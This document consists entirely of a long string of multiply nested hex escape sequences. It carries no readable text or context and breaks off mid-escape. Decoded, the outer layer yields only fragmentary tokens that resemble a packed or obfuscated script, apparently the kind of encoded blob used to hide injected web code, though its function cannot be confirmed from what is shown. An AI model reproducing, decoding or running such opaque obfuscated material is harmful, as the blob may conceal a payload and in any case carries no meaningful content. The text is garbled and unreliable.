\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x